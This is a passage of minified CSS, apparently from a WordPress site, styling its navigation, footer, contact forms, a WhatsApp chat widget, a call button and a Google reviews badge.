.pop-form{width:95%}}.contact-footer-form{padding-top:50px;padding-bottom:100px;background-size:cover;background-position:center;background-repeat:no-repeat;background:#faf8f9}.foo-form-title{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.foo-form-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.foo-form-subtitle{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;margin-bottom:34px}@media (max-width:1600px) and (min-width:993px){.foo-form-subtitle{font-size:20px;line-height:26px}}.foo-form-subtitle,.foo-form-title{font-weight:400;color:#000}#MainNav ul{display:flex;justify-content:flex-start;height:100%}#MainNav ul li{display:flex;justify-content:center;align-items:center;padding:22px 15px}#MainNav ul li a{display:flex;justify-content:center;align-items:center;font-weight:400;font-size:26px;line-height:34px;color:#000;text-align:center;transition:color ease-in-out .5s}#MainNav ul li a:hover{color:#e4007c}.logo{display:flex;justify-content:center;align-items:center}.logo img{max-height:118px}@media (max-width:1600px){#MainNav ul li{padding:15px 10px}#MainNav ul li a{font-size:18px;line-height:20px}.logo img{max-height:80px}}.tel-col{display:flex;justify-content:flex-end;align-items:center}.header-tel{height:100%;display:flex;justify-content:center;align-items:center}.header-tel:hover .tel-number{color:#e4007c}.tel-number,.tel-text{font-size:14px;font-weight:700;line-height:16px;text-align:center;color:#fff;transition:color ease-in-out .5s}.tel-text{margin:0 7px;font-weight:700;font-size:14px;line-height:16px;text-align:center}@media (max-width:1200px){.tel-text{display:none}html{font-size:20px}}.langs-wrap{position:relative;z-index:9}.langs-wrap li a{color:#000;font-size:18px;text-transform:uppercase}.langs-wrap li.active{display:none}.search-trigger{position:relative;display:flex;align-items:center;margin:0 20px}.triggers-fix{position:fixed;bottom:20%;left:30px;z-index:99999999;display:flex;flex-direction:column;align-items:flex-end}.pop-trigger{width:60px;height:60px}.pop-trigger{display:flex;justify-content:center;align-items:center;background-color:#e4007c;cursor:pointer;border-radius:50%;margin-top:20px;padding:13px}@media (max-width:768px){.triggers-fix{left:10px}.pop-trigger{width:40px;height:40px}.pop-trigger{padding:6px}}.pop-trigger img{max-height:100%}.single-msg *{font-size:16px;line-height:20px;color:#fff;text-align:center}.flash-msg-wrap{background-color:#134394;padding:.6818181818rem 0}.flash-msg-wrap .single-msg a{display:flex;justify-content:center;align-items:center}header.fixed .flash-msg-wrap{display:none}.langs-search-line{display:flex;justify-content:flex-start;align-items:center}.footer-main{position:relative;background-color:#134394;padding-top:90px;padding-bottom:115px}.menu-border-top{position:relative;padding-top:32px}footer li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;position:relative;margin-bottom:5px}footer li a,footer li span{position:relative;font-size:20px;line-height:25px;font-weight:400;color:#fff;font-weight:400;color:#fff!important;transition:color .5s}footer .contact-list li{margin-bottom:10px}footer .contact-list li a,footer .contact-list li span{display:flex;align-items:flex-start}footer .contact-list li a,footer .contact-list li span{display:flex;flex-direction:column}footer .contact-list li:before{display:none}.foo-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:700;color:#fff}@media (max-width:1600px) and (min-width:993px){.foo-title{font-size:20px;line-height:26px}}#go-top{position:absolute;top:0;right:33px;display:flex;justify-content:center;align-items:center;flex-direction:column;cursor:pointer;z-index:999}#go-top img{width:67.28px;height:67.28px;animation:1.2s ease-in-out infinite alternate jump-top}@media (max-width:1300px){#go-top img{width:40px;height:40px}#go-top{top:-50px}}.arrows-slider [dir=rtl] .slick-next,.arrows-slider [dir=rtl] .slick-prev{background-position:center;background-repeat:no-repeat;background-size:contain;width:21.58px;height:21.58px;z-index:383}.arrows-slider [dir=rtl] .slick-next{background-image:var(--wpr-bg-8992f23e-5fa6-4891-b43a-e1c13fe97a79)}.arrows-slider [dir=rtl] .slick-prev{background-image:var(--wpr-bg-1aa1d2c2-955d-49ee-8084-36ef040fe953)}.arrows-slider .slick-next:before,.arrows-slider .slick-prev:before{color:transparent}.arrows-slider-bottom [dir=rtl] .slick-next,.arrows-slider-bottom [dir=rtl] .slick-prev{top:unset;bottom:-51px}.arrows-slider-bottom [dir=rtl] .slick-next{left:0;right:unset}.arrows-slider-bottom [dir=rtl] .slick-prev{left:52px;right:unset}.post-col{margin-bottom:34px}.post-card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.post-card:hover .card-image-post img{transform:scale(1.1,1.1)}.card-image-post{position:relative;display:flex;justify-content:center;align-items:center;width:100%;margin-bottom:18px;overflow:hidden;background-color:#d3d3d3}.card-image-post img{min-width:100%;min-height:100%;max-width:200%;position:absolute;transition:transform ease-in-out .5s}.card-image-post:after{content:"";display:block;padding-bottom:75.4%}.post-card-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:400;color:#000;margin-bottom:12px;text-align:center;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.post-card-title{font-size:20px;line-height:26px}.post-card-title{font-size:22px;line-height:25px}}.post-card-title:hover{color:#134394}.product-link{display:flex;justify-content:center;align-items:center;min-width:183.98px;height:34.91px;font-weight:600;border:1.26937px solid #e4007c;filter:drop-shadow(0px 5.07747px 8.88558px rgba(0, 0, 0, .16));border-radius:12.6937px;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;text-align:center;transition:background-color,color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.product-link{font-size:20px;line-height:26px}}.product-link:hover{color:#fff;background-color:#e4007c}.sidebar-item,.sidebar-item-inside,.sidebar-list{display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column}.sidebar-item.active .sidebar-item-inside{background-color:#2c2b2b}.sidebar-item.active .sidebar-item-inside .sidebar-item-main{color:#fff}ul.sidebar-list{align-items:stretch;min-width:328px}@media (max-width:1600px){ul.sidebar-list{min-width:280px}}.sidebar-item-inside{justify-content:space-between;align-items:center;padding:20px 40px 20px 20px;width:100%;flex-direction:row;border-bottom:1px solid rgba(44,43,43,.3);transition:background-color ease-in-out .5s}.sidebar-item-main{font-size:1.3636363636rem;line-height:1.6363636364rem;color:#2c2b2b;font-weight:400;font-style:normal;letter-spacing:normal;transition:color ease-in-out .5s}.sidebar-item-trigger{cursor:pointer}.sidebar-item-trigger:after{content:"";background-image:var(--wpr-bg-be033a57-1111-49c5-871b-d3c47efa41dd);display:block;width:21px;height:21px;background-position:center;background-repeat:no-repeat;background-size:contain}.sidebar-item-trigger.rotated:after{background-image:var(--wpr-bg-cca30378-6dda-47d9-940d-7d9670990e33)}ul.children-terms-wrap{display:none;margin-top:10px;margin-bottom:10px;width:100%;padding:12px 40px 12px 20px}@media (max-width:1500px){.sidebar-item-inside{padding:20px}ul.children-terms-wrap{padding:12px 20px}}ul.children-terms-wrap li a{display:flex;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#2c2b2b;margin:10px 0;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.sidebar-item-main{font-size:1.1363636364rem;line-height:1.2727272727rem}ul.children-terms-wrap li a{font-size:20px;line-height:26px}}ul.children-terms-wrap li a:hover{color:#134394}.sidebar-wrapper{background-color:#faf8f9;padding:0}.sticky-sidebar{position:sticky;top:120px;z-index:9999}.home-posts .slick-slider .slick-list,.home-posts .slick-slider .slick-track{display:flex!important}.accordion-button-wrap{display:flex;justify-content:space-between;align-items:center}.accordion-button-wrap .btn{padding:0;border:none!important}.accordion-symbol{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}.accordion-symbol:after{content:"+";font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}@media (max-width:1600px) and (min-width:993px){.accordion-symbol{font-size:20px;line-height:26px}.accordion-symbol:after{font-size:20px;line-height:26px}}.accordion-symbol.show-icon:after{content:"-"}.play-button{position:absolute;width:100%;height:100%;top:0;right:0;cursor:pointer;display:flex;justify-content:center;align-items:center}.play-button img{width:2.9090909091rem;height:2.9090909091rem}@media (max-width:1600px) and (max-width:993px){.play-button img{width:2rem;height:2rem}}.main-slider-block .slick-slider .slick-list,.main-slider-block .slick-slider .slick-track{display:flex!important;height:100%}.main-slider{height:100%}.contact-item{display:flex;justify-content:flex-start;align-items:center}.contact-info-wrap{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.contact-info-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#000;font-weight:400}@media (max-width:1600px) and (min-width:993px){.contact-info-title{font-size:20px;line-height:26px}}@media (max-width:1400px) and (min-width:992px){.contact-info-title{font-size:18px;line-height:20px}}@media (max-width:768px){.contact-info-title{font-size:18px;line-height:20px}}.contact-info{font-size:16px;line-height:20px}.contact-icon-wrap{display:flex;justify-content:center;align-items:center;min-width:85.05px;width:85.05px;height:85.05px}.contact-icon-wrap img{max-height:100%}.contact-footer-form{background-size:cover;background-position:center;background-repeat:no-repeat;background-size:cover!important}.contact-footer-form .contact-icon-wrap{background:#fff;border:1.26937px solid #e4007c;border-radius:50%;margin-left:15px}.contact-footer-form .contact-item{margin-bottom:25px}@media (min-width:1200px){html{font-size:20px}.container{max-width:78%}.container-fluid{max-width:95%}}@media (max-width:992px){ul.sidebar-list{min-width:unset}html{font-size:19px}.foo-menu{margin-bottom:2rem}header.fixed .main-head-logo .logo{margin-right:50px}header.fixed .main-head-logo .logo{margin-left:50px;margin-right:0}}@media (min-width:993px){.back-to-menu,.sub-head{display:none!important}#MainNav ul li{position:relative}#MainNav ul li.menu-item-has-children:hover a{color:#000}#MainNav ul li.menu-item-has-children:hover:after{content:"";display:block;width:100%;height:3px;background-color:#e4007c;position:absolute;top:80%}}@media (max-width:768px){html{font-size:18px}}@media (max-width:576px){#go-top{top:-60px;right:calc(50% - 20px)}html{font-size:17px}.col-menu-header,.main-head-logo{padding-left:0;padding-right:0}}@media (max-width:470px){.foo-links-menu{flex:0 0 100%;max-width:100%}}@media (max-width:345px){.logo img{max-height:60px}}span.wpcf7-spinner{position:absolute!important}.base-output p{margin-bottom:1em}.base-output ul{margin-right:2rem}.base-output ul li{margin-bottom:.5em}.base-output ol li{margin-bottom:1em}.select-wrap-inside{cursor:pointer}.select-options li:hover{cursor:pointer;background:#e4007c;color:#fff}@media (min-width:768px){.nodesktop{display:none!important}}@media (max-width:800px){.top-page-title{font-size:23px}.breads-container li a,.breads-container li span{font-size:13px}.mobile-align-logo{display:flex!important;flex-wrap:nowrap!important}.mobile-sub-logo{flex-shrink:initial;padding-left:0}.logo img{max-height:32px!important}.single-msg{text-align:center}}@media (max-width:1600px){.logo img{max-height:76px}}body{text-align:left;direction:ltr}.wpcf7-form *{direction:ltr!important}.wpcf7-form ::placeholder{text-align:left}.wpcf7-form :-moz-placeholder,.wpcf7-form :-ms-input-placeholder,.wpcf7-form ::-webkit-input-placeholder{text-align:left}.search-form{left:0}@media (max-width:1200px){.search-form{left:unset;right:0}}.triggers-fix{left:unset;right:30px}#go-top{left:33px;right:unset}@media (max-width:576px){#go-top{right:unset;left:calc(50% - 20px)}}.contact-footer-form .contact-icon-wrap{margin-left:0;margin-right:15px}@media (max-width:992px){#MobNavBtn,nav#MainNav{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px}#MobNavBtn{right:unset;left:100%}nav#MainNav{right:unset;left:-200px}nav#MainNav.active{left:0;right:unset}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{right:6px;left:unset}}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--chatbox:not(.joinchat--noanim){transform-origin:0 0;animation-timing-function:ease-in-out}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat__button:hover{background:#128c7e;transition-duration:1.5s}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition-duration:.2s;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}.joinchat--optout.joinchat--chatbox .joinchat__button{background-color:#999;pointer-events:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__chat{animation:none}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*.18);margin:0;overflow:hidden}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:6s ease-in-out .2s infinite joinchat_plain}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:6s ease-in-out 3.2s infinite joinchat_chat}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:min(400px - 16px - var(--s),100vw - 16px - var(--s) - 2*var(--sep));opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:.5s cubic-bezier(.27,.9,.41,1.28) both joinchat_badge_in}.joinchat__badge.joinchat__badge--out{animation:.4s cubic-bezier(.215,.61,.355,1) both joinchat_badge_out}.joinchat__qr{position:absolute;bottom:calc(var(--s) + 16px);right:0;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--s)/ 2 - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/ 2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:max-height .2s ease-out,opacity .4s ease-out,transform 0s linear .3s}[dir=rtl] .joinchat__box{text-align:right}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:max-height .2s ease-out,opacity .2s ease-out,transform 0s linear}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__wa{height:28px;width:auto;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/ 2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat rgba(0,0,0,.4);background-size:12px;cursor:pointer;transition:background-color .3s ease-out}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}.joinchat__close:active{background-color:rgba(0,0,0,.7)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgba(0,0,0,0)}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}[dir=rtl] .joinchat{--peak:url(#joinchat__peak_r)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0, 0, 0, .3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__message:before{left:auto;right:-15px}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}45%,5%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}45%,5%{stroke-dashoffset:0}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--bottom:6px;--sep:6px;--header:calc(var(--s)*0.91667)}.joinchat__close{--size:28px}.joinchat__box__scroll{padding-top:15px}.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}.joinchat__button__sendtext{transition:none!important}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only,#callnowbutton:not(.cnb-displaymode){display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-left{bottom:15px;left:20px}.cnb-single.cnb-left span{left:68px}.cnb-single:not(.cnb-text) span{display:none}.cnb-zindex-10{z-index:2147483647}.maspik-field{display:none!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.wpac,.wpac a,.wpac abbr,.wpac acronym,.wpac address,.wpac applet,.wpac b,.wpac big,.wpac blockquote,.wpac caption,.wpac cite,.wpac code,.wpac dd,.wpac del,.wpac dfn,.wpac div,.wpac dl,.wpac dt,.wpac em,.wpac fieldset,.wpac font,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac i,.wpac img,.wpac input,.wpac ins,.wpac kbd,.wpac label,.wpac legend,.wpac li,.wpac object,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac q,.wpac s,.wpac samp,.wpac select,.wpac small,.wpac span,.wpac strike,.wpac strong,.wpac sub,.wpac sup,.wpac table,.wpac tbody,.wpac td,.wpac textarea,.wpac tfoot,.wpac th,.wpac thead,.wpac tr,.wpac tt,.wpac ul,.wpac var{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:0 0!important;background-repeat:repeat!important;border-color:#000!important;border-color:currentColor!important;border-radius:0!important;border-style:none!important;border-width:medium!important;bottom:auto!important;clear:none!important;clip:auto!important;color:inherit!important;counter-increment:none!important;counter-reset:none!important;cursor:auto!important;direction:inherit!important;display:inline;float:none!important;font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-variant:normal!important;font-weight:inherit!important;height:auto;left:auto!important;letter-spacing:normal!important;line-height:inherit!important;list-style-type:inherit!important;list-style-position:outside!important;list-style-image:none!important;margin:0!important;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:1;outline:0!important;padding:0!important;position:static!important;quotes:"" ""!important;right:auto!important;table-layout:auto!important;text-align:inherit!important;text-decoration:inherit!important;text-indent:0!important;text-transform:none!important;top:auto!important;unicode-bidi:normal!important;vertical-align:baseline!important;visibility:inherit!important;white-space:normal!important;width:auto!important;word-spacing:normal!important;z-index:auto!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important;text-shadow:none!important;-webkit-transition:none!important;transition:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.wpac,.wpac address,.wpac blockquote,.wpac caption,.wpac dd,.wpac div,.wpac dl,.wpac dt,.wpac fieldset,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac select,.wpac textarea,.wpac ul{display:block}.wpac table{display:table}.wpac tbody{display:table-row-group}.wpac tr{display:table-row}.wpac td{display:table-cell}.wpac ul{list-style-type:none!important}.wpac li{display:list-item;min-height:auto!important;min-width:auto!important}.wpac a,.wpac a *,.wpac input[type=checkbox],.wpac input[type=radio],.wpac input[type=submit],.wpac select{cursor:pointer!important}.wpac a:hover{text-decoration:none!important}.wpac button,.wpac input[type=submit]{height:auto!important;text-align:center!important}.wpac input[type=hidden]{display:none}.wpac select{-webkit-appearance:menulist!important;-moz-appearance:menulist!important;appearance:menulist!important}.wpac input[type=checkbox]{-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important;appearance:checkbox!important}.wpac input[type=checkbox]:after,.wpac input[type=checkbox]:before{content:none!important;border:0!important}.wpac input[type=radio]{-webkit-appearance:radio!important;-moz-appearance:radio!important;appearance:radio!important}.wpac input[type=radio]:after,.wpac input[type=radio]:before{content:none!important;border:0!important}.wpac li:after,.wpac li:before{content:""!important}.wpac input,.wpac select{vertical-align:middle!important}.wpac input,.wpac select,.wpac textarea{border:1px solid #ccc!important}.wpac table{border-collapse:collapse!important;border-spacing:0!important}.wpac [dir=rtl]{direction:rtl!important}.wpac img{border:0!important}.wpac svg{vertical-align:middle!important;-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.wpac{font-size:14px!important;line-height:20px!important;direction:inherit!important;text-align:inherit!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#333!important;font-style:normal!important;font-weight:400!important;text-decoration:none!important;list-style-type:disc!important}.wp-gr .wp-google-badge{display:inline-block;font-family:Helvetica Neue,Helvetica,Arial,sans-serif!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge-fixed{position:fixed!important;right:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)!important}.wp-gr .wp-google-badge_left-fixed{position:fixed!important;left:30px!important;bottom:30px!important;max-width:none!important;z-index:2147482999!important}.wp-gr .wp-google-badge *{cursor:pointer!important}.wp-gr .wp-google-border{width:100%!important;height:6px!important;background:#4fce6a!important;border-radius:2px 2px 0 0!important}.wp-gr .wp-google-badge-btn{position:relative!important;padding:10px!important;background:#fff!important;transition:all .2s ease-in-out!important;border-radius:2px!important}.wp-gr .wp-google-badge-btn:hover{background:#f3f3f5!important}.wp-gr .wp-google-badge-score{display:inline-block;margin:0 0 0 4px!important;vertical-align:middle!important}.wp-gr .wp-google-rating{color:var(--star-color,#fb8e28)!important;font-size:21px!important;font-weight:600!important;margin:0 6px 0 0!important;vertical-align:middle!important}.wp-gr .wp-google-stars .wp-star{padding:0 4px 0 0!important;line-height:22px!important}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{color:var(--head-based-color,#555)!important;margin:6px 0 0!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:15px!important}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .wp-google-form .wp-google-reviews{padding:16px 16px 0!important}.wp-gr .wp-google-review{margin-top:15px!important}.wp-gr .wp-google-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .wp-google-left{padding-right:10px!important}[dir=rtl] .wp-google-left{padding-left:10px!important}.wp-gr .wp-google-left img{border:none!important;float:left!important;height:50px!important;width:50px!important;margin-right:10px!important;overflow:hidden!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .wp-google-reviews 